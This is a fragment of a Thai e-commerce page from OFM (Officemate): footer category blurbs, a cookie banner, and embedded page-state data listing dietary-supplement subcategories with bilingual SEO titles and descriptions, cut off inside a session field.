            </h4> <div class="footer-link">รวม<a href="https://www.ofm.co.th/category/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD-and-%E0%B8%84%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C">หนังสือและคอร์สเรียนออนไลน์</a>หลากหลายแนวให้เลือกจุใจ เช่น หนังสือให้กำลังใจ <a href="https://www.ofm.co.th/brand/Springbooks">Springbooks</a>, หนังสือการ์ตูน <a href="https://www.ofm.co.th/brand/%E0%B8%9A%E0%B8%87%E0%B8%81%E0%B8%8A%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B9%8C">บงกชคิดส์</a> พร้อมคอร์สออนไลน์จาก <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%84%E0%B8%B9%E0%B8%A5%E0%B8%94%E0%B8%B4%E0%B9%82%E0%B8%AD">สคูลดิโอ</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ไลฟ์สไตล์
            </h4> <div class="footer-link">สำหรับองค์กรที่มองหาสินค้า<a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%A5%E0%B8%9F%E0%B9%8C%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C">ไลฟ์สไตล์</a>เพื่อยกระดับคุณภาพชีวิตพนักงาน เรามีโซลูชันครบวงจร ไม่ว่าจะเป็นอุปกรณ์กีฬาจาก <a href="https://www.ofm.co.th/brand/GRAND%20SPORT">GRAND SPORT</a>, อุปกรณ์ศิลปะจาก <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%95">Master Art</a> หรืออุปกรณ์เดินทางจาก <a href="https://www.ofm.co.th/brand/%E0%B8%A3%E0%B8%B5%E0%B8%97%E0%B9%80%E0%B8%84%E0%B8%AA">Retekess</a> เพื่อตอบโจทย์ทุกไลฟ์สไตล์ของทีมงานคุณอย่างลงตัว</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เครื่องมือช่างและอุปกรณ์ก่อสร้าง
            </h4> <div class="footer-link">ให้<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87">เครื่องมือช่างและอุปกรณ์ก่อสร้าง</a>ของคุณทำงานเต็มประสิทธิภาพด้วยปลั๊กไฟและสายไฟ <a href="https://www.ofm.co.th/brand/Toshino">Toshino</a> หลอดไฟ <a href="https://www.ofm.co.th/brand/Philips">Philips</a> อุปกรณ์ห้องน้ำ <a href="https://www.ofm.co.th/brand/STIEBEL%20ELTRON">STIEBEL ELTRON</a> ที่ตอบโจทย์ทั้งคุณภาพและความปลอดภัยในการใช้งานระดับมืออาชีพ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เฟอร์นิเจอร์
            </h4> <div class="footer-link">เรานำเสนอ<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C">เฟอร์นิเจอร์</a>สำนักงานที่ผสานดีไซน์เพื่อความสบายและฟังก์ชันการใช้งานระดับสูง อาทิ โต๊ะทำงาน <a href="https://www.ofm.co.th/brand/ONE">ONE</a> และเก้าอี้สำนักงาน <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%84">Furradec</a> ที่ส่งเสริมสรีรศาสตร์ พร้อมด้วยตู้เก็บเอกสาร <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B8%84">ICONIC</a> เพื่อการจัดเก็บที่เป็นระเบียบ เพิ่มประสิทธิภาพการทำงานให้ธุรกิจของคุณ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เครื่องใช้ไฟฟ้า
            </h4> <div class="footer-link">เติมเต็มชีวิตสะดวกสบายและมีคุณภาพ ด้วย<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2">เครื่องใช้ไฟฟ้า</a>ครบครัน ทั้งเครื่องฟอกอากาศในบ้าน <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B5%E0%B9%88">Xiaomi</a>, พัดลมไอเย็น <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%84%E0%B8%B9%E0%B8%A5">มาสเตอร์คูล</a>, ตู้เย็น 2 ประตู <a href="https://www.ofm.co.th/brand/SHARP">SHARP</a> และอื่นๆ เลือกสรรได้ตามไลฟ์สไตล์ของคุณ</div></div></div> <div class="row"><div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              รับดีลพิเศษสุดคุ้ม ในทุกเดือนที่ OFM
            </h2></div> <div class="col-12 mb-1"><p class="mb-1 footer-link">พบกับข้อเสนอสุดคุ้มที่ <a href="https://www.ofm.co.th/">OFM</a> จัดให้ทุกเดือน ที่ใช้ได้ทันทีผ่านหน้าเว็บไซต์ ไม่ว่าจะเป็น Flash Sale ลดแรง สิทธิพิเศษเฉพาะสมาชิก หรือดีลพิเศษจาก <a href="https://www.ofm.co.th/activity/ofm-mall">OFM Mall</a> ที่คัดสรรสินค้าคุณภาพในราคาสุดคุ้ม สำหรับธุรกิจยังมี <a href="https://www.ofm.co.th/promotions/sme-save-pack">SME Save Pack</a> ที่ช่วยลดต้นทุนได้อย่างมีประสิทธิภาพ</p> <p class="mb-1 footer-link">พร้อมสิทธิ์แลกซื้อ ซื้อ 1 แถม 1 ผ่อน 0% ของแถมสุดพิเศษ และสินค้า <a href="https://www.ofm.co.th/activity/greener-geen-product">Green product</a> ที่เป็นมิตรต่อสิ่งแวดล้อม อย่าพลาดโอกาสดี ๆ แบบนี้ที่ Officemate พร้อมให้คุณช้อปอย่างคุ้มค่าในทุกเดือน</p> <p class="mb-1 footer-link"></p></div></div></div> <div class="section-copyright"><div class="row no-gutters"><div class="col-12 col-sm-9"><div>บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่ เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก กรุงเทพมหานคร 10500</div> <div>
              @สงวนลิขสิทธิ์ 2551-2562 เว็บไซต์ www.ofm.co.th​
            </div> <div>
              เลขทะเบียนพาณิชย์อิเล็กทรอนิกส์
              : 7100603000780
            </div></div> <div class="col-sm-3 footer-social text-right"></div></div></div></div></div> <div class="cookie-policy"><div class="info"><p class="description mb-0">
        เว็บไซต์นี้มีการใช้คุกกี้ โปรดยอมรับนโยบายคุกกี้เพื่อประสบการณ์การใช้บริการที่ดีที่สุดของท่าน ท่านสามารถศึกษาวิธีการตั้งค่าการควบคุมคุกกี้ของท่านผ่าน
        <a role="button" tabindex="0" class="privacy-link pointer mx-2">
          นโยบายการใช้คุกกี้ของเราที่นี่
        </a></p></div> <button>
      ยอมรับ
    </button></div> <style>
    @media screen and (max-width: 1024px) {
      .cookie-policy.on-shift {
        margin-bottom: px;
      }
      .cookie-policy&gt;button {
        width:120px;
      }
    }
  </style> <a role="button" tabindex="0" id="btn-scrollToTop" class="btn-scrollToTop live-chat"><img src="[data-uri]" alt></a></div> <!----> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao){return {layout:"default",data:[{pageTitle:G,pageContent:H,pageRobot:d,pageKeyword:g,pageCanonical:t,ogImage:"https:\u002F\u002Fofm-cdn0.ofm.co.th\u002Fimages\u002Fdefault-og.png",asyncCateIdLevelOne:I,asyncCateIdLevelTwo:i,department_title:s,category_title:g,categoly_template:u,selected_category:{id:i,level:j,channel:n,status:o,category_type:k,sequence:J,visibility:p,content:[{meta_canonical_tag:t,meta_keyword:g,meta_robot:d,meta_seo_name:g,meta_sitemap_priority:c,meta_title_tag:G,meta_description_tag:H,display_name:g,content:a,slug:t,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:K,meta_keyword:h,meta_robot:d,meta_seo_name:"supplementary-food",meta_sitemap_priority:c,meta_title_tag:"Dietary Supplements for Good Health & Body Nourishment | OFM",meta_description_tag:"Shop body-enhancing supplements for good health: easy & safe to use for a better you. Enjoy up to 60-day credit terms* and free shipping on 499.-*",display_name:h,content:a,slug:K,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:u,name:a},default_sorting_id:{id:l,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:I,level:L,content:[{meta_canonical_tag:s,meta_keyword:s,meta_robot:d,meta_seo_name:s,meta_sitemap_priority:c,meta_title_tag:"ผลิตภัณฑ์เพื่อดูแลสุขภาพและความงาม ราคาพิเศษ | OFM",meta_description_tag:"เลือกซื้อ ผลิตภัณฑ์เพื่อดูแลสุขภาพและความงามหลากหลาย ราคาพิเศษที่ OFM พร้อมรับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-* ดูแลตัวเองให้ดีที่สุด",display_name:s,content:a,slug:s,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:v,meta_keyword:w,meta_robot:d,meta_seo_name:v,meta_sitemap_priority:c,meta_title_tag:"Special Prices on Health & Beauty Products | OFM",meta_description_tag:"Browse health and beauty products at special prices from OFM. Get 60-day credit terms* and free shipping on orders over 499.-*.",display_name:w,content:a,slug:v,languages_code:{code:f},display_subtitle:a}],parent_category:{id:a,level:c,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:a,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:a,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[{id:"0adebd0c24eba2e27ccbd88c",level:q,channel:n,status:o,category_type:k,sequence:8,visibility:p,content:[{meta_canonical_tag:M,meta_keyword:x,meta_robot:d,meta_seo_name:x,meta_sitemap_priority:c,meta_title_tag:"อาหารเสริมบำรุงหัวใจ ลดความเสี่ยงโรคหัวใจ ราคาดี | OFM",meta_description_tag:"อาหารเสริมบำรุงหัวใจ ลดความเสี่ยงโรคหัวใจ ราคาดี ดูแลระบบไหลเวียนโลหิต แข็งแรง รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:x,content:a,slug:M,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:N,meta_keyword:O,meta_robot:d,meta_seo_name:"supplementary-food-for-heart",meta_sitemap_priority:c,meta_title_tag:"Heart Health Supplements: Reduce Risk, Great Price | OFM",meta_description_tag:"Shop heart health supplements to help reduce risk factors, now available at a great and affordable price. Get 60-day credit terms* & free shipping over 499.-*.",display_name:O,content:a,slug:N,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:l,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:m,product_groups:b},{id:"1bbc35065a00f08d9760a5f1",level:q,channel:n,status:o,category_type:k,sequence:L,visibility:p,content:[{meta_canonical_tag:P,meta_keyword:y,meta_robot:d,meta_seo_name:y,meta_sitemap_priority:c,meta_title_tag:"อาหารเสริมบำรุงสมอง เพิ่มความจำ โฟกัส ราคาพิเศษ| OFM",meta_description_tag:"อาหารเสริมบำรุงสมอง เพิ่มความจำ โฟกัส ราคาพิเศษ บำรุงระบบประสาทและสมอง เรียนรู้ไว รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:y,content:a,slug:P,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:Q,meta_keyword:R,meta_robot:d,meta_seo_name:"supplementary-food-for-brain",meta_sitemap_priority:c,meta_title_tag:"Brain Boosting Supplements: Memory & Focus | OFM",meta_description_tag:"Shop brain boosting supplements to enhance memory function and improve overall focus and concentration. Get 60-day credit terms* & free shipping over 499.-*.",display_name:R,content:a,slug:Q,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:l,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:m,product_groups:b},{id:"2059545c28a395484d46c2bd",level:q,channel:n,status:o,category_type:k,sequence:j,visibility:p,content:[{meta_canonical_tag:S,meta_keyword:z,meta_robot:d,meta_seo_name:z,meta_sitemap_priority:c,meta_title_tag:"อาหารเสริมบำรุงกระดูก แคลเซียมสูง ป้องกันกระดูกพรุน | OFM",meta_description_tag:"อาหารเสริมบำรุงกระดูก แคลเซียมสูง ป้องกันกระดูกพรุน เสริมสร้างกระดูกให้แข็งแรง ลดความเสี่ยง รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:z,content:a,slug:S,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:T,meta_keyword:U,meta_robot:d,meta_seo_name:"supplementary-food-for-bone",meta_sitemap_priority:c,meta_title_tag:"Bone Health Supplements: High Calcium, Prevent Osteoporosis | OFM",meta_description_tag:"Shop bone health supplements high in calcium to help prevent osteoporosis and maintain strong bones. Get 60-day credit terms* & free shipping over 499.-*.",display_name:U,content:a,slug:T,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:l,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:m,product_groups:b},{id:"507fed969aea9cb71117bbf0",level:q,channel:n,status:o,category_type:k,sequence:r,visibility:p,content:[{meta_canonical_tag:V,meta_keyword:A,meta_robot:d,meta_seo_name:A,meta_sitemap_priority:c,meta_title_tag:"บำรุงสายตาให้สดใส มองชัด ลดอาการเมื่อยล้า ซื้อเลย! | OFM",meta_description_tag:"บำรุงสายตาให้สดใส มองชัด ลดอาการเมื่อยล้า ซื้อเลย! ถนอมดวงตา ลดความเสี่ยงสายตาเสื่อม สบายตา รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:A,content:a,slug:V,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:W,meta_keyword:X,meta_robot:d,meta_seo_name:"supplementary-food-for-eye",meta_sitemap_priority:c,meta_title_tag:"Bright Eyes Supplements: Clear Vision, Reduce Strain! | OFM",meta_description_tag:"Shop bright eyes supplements for clear vision and to help reduce uncomfortable eye strain effectively! Get 60-day credit terms* & free shipping over 499.-*.",display_name:X,content:a,slug:W,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:l,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:m,product_groups:b},{id:"6140993c7c19abf6c3a32650",level:q,channel:n,status:o,category_type:k,sequence:q,visibility:p,content:[{meta_canonical_tag:Y,meta_keyword:B,meta_robot:d,meta_seo_name:B,meta_sitemap_priority:c,meta_title_tag:"อาหารเสริมบำรุงสุขภาพ ของแท้ มี อย. สุขภาพดีจากภายใน | OFM",meta_description_tag:"อาหารเสริมบำรุงสุขภาพ ของแท้ มี อย. สุขภาพดีจากภายใน เสริมสร้างร่างกายให้แข็งแรง ปลอดภัย รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:B,content:a,slug:Y,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:Z,meta_keyword:_,meta_robot:d,meta_seo_name:"supplementary-food-for-health",meta_sitemap_priority:c,meta_title_tag:"Genuine Health Supplements with FDA: Good Health Inside | OFM",meta_description_tag:"Shop genuine health supplements with FDA approval for your internal health and well-being needs. Get 60-day credit terms* & free shipping over 499.-*.",display_name:_,content:a,slug:Z,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:l,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:m,product_groups:b},{id:"6140993c83fa92c2e5383e7e",level:q,channel:n,status:o,category_type:k,sequence:6,visibility:p,content:[{meta_canonical_tag:$,meta_keyword:aa,meta_robot:d,meta_seo_name:"อาหารเสริมดูแลรูปร่าง-และ-เวย์โปรตีน",meta_sitemap_priority:c,meta_title_tag:"อาหารเสริมดูแลรูปร่าง และ เวย์โปรตีน เพิ่มกล้ามเนื้อ | OFM",meta_description_tag:"อาหารเสริมดูแลรูปร่าง และ เวย์โปรตีน เพิ่มกล้ามเนื้อ ควบคุมน้ำหนัก เสริมสร้างมวลกล้ามเนื้อ ฟิตเฟิร์ม รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:aa,content:a,slug:$,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:ab,meta_keyword:ac,meta_robot:d,meta_seo_name:"supplementary-food-for-body-building",meta_sitemap_priority:c,meta_title_tag:"Shape & Whey Protein Supplements: Build Muscle | OFM",meta_description_tag:"Shop shape & whey protein supplements to effectively support your muscle building. Get 60-day credit terms* & free shipping over 499.-*.",display_name:ac,content:a,slug:ab,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:l,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:m,product_groups:b},{id:"6140993cb2fc5dbe40bedcf4",level:q,channel:n,status:o,category_type:k,sequence:u,visibility:p,content:[{meta_canonical_tag:ad,meta_keyword:C,meta_robot:d,meta_seo_name:C,meta_sitemap_priority:c,meta_title_tag:"อาหารเสริมบำรุงผิวหน้าใส ลดริ้วรอย ผิวสุขภาพดี | OFM",meta_description_tag:"อาหารเสริมบำรุงผิวหน้าใส ลดริ้วรอย ผิวสุขภาพดี ผิวเปล่งปลั่ง สดใส ดูอ่อนเยาว์ รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:C,content:a,slug:ad,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:ae,meta_keyword:af,meta_robot:d,meta_seo_name:"supplementary-food-for-skin",meta_sitemap_priority:c,meta_title_tag:"Facial Beauty Supplements: Reduce Wrinkles, Healthy Skin | OFM",meta_description_tag:"Shop facial beauty supplements to help reduce wrinkles and promote healthy, radiant skin from within. Get 60-day credit terms* & free shipping over 499.-*.",display_name:af,content:a,slug:ae,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:l,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:m,product_groups:b},{id:"6140993cf10c2511ca8dabfa",level:q,channel:n,status:o,category_type:k,sequence:J,visibility:p,content:[{meta_canonical_tag:ag,meta_keyword:D,meta_robot:d,meta_seo_name:D,meta_sitemap_priority:c,meta_title_tag:"อาหารเสริมเสริมภูมิคุ้มกัน ป้องกันหวัด ภูมิแพ้ | OFM",meta_description_tag:"อาหารเสริมเสริมภูมิคุ้มกัน ป้องกันหวัด ภูมิแพ้ ร่างกายแข็งแรง ไม่ป่วยง่าย สุขภาพดี รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:D,content:a,slug:ag,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:ah,meta_keyword:ai,meta_robot:d,meta_seo_name:"supplementary-food-for-immune",meta_sitemap_priority:c,meta_title_tag:"Immunity Boosting Supplements: Prevent Colds & Allergies | OFM",meta_description_tag:"Shop immunity boosting supplements to help prevent common colds and seasonal allergies effectively. Get 60-day credit terms* & free shipping over 499.-*.",display_name:ai,content:a,slug:ah,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:l,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:m,product_groups:b},{id:"bc9e2528e5cebdb95b28d00f",level:q,channel:n,status:o,category_type:k,sequence:9,visibility:p,content:[{meta_canonical_tag:aj,meta_keyword:E,meta_robot:d,meta_seo_name:E,meta_sitemap_priority:c,meta_title_tag:"อาหารเสริมบำรุงผมแข็งแรง ลดผมร่วง เล็บสวย | OFM",meta_description_tag:"อาหารเสริมบำรุงผมแข็งแรง ลดผมร่วง เล็บสวย ผมเงางาม เล็บแข็งแรง สุขภาพดี รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:E,content:a,slug:aj,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:ak,meta_keyword:al,meta_robot:d,meta_seo_name:"supplementary-food-for-hair-and-nail",meta_sitemap_priority:c,meta_title_tag:"Hair & Nail Supplements: Strong Hair, Beautiful Nails | OFM",meta_description_tag:"Shop hair & nail supplements for promoting strong, healthy hair and beautiful, resilient nails. Get 60-day credit terms* & free shipping over 499.-*.",display_name:al,content:a,slug:ak,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:l,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:m,product_groups:b}],is_control_product:F,product_groups:b},breadcrumbItems:[{text:s,text_en:w,href:"\u002Fcategory\u002Fสุขภาพและความงาม",type:am},{text:g,text_en:h,href:"\u002Fcategory\u002Fสุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร",type:k}],defaultSorting:l,displaySubtitle:a}],fetch:{},error:b,state:{routeHistory:an,locales:[ao,"en"],locale:ao,paymentResponed:{},authen:{accessToken:"eyJhbGciOiJIUzI1NiIsInR5cCI6I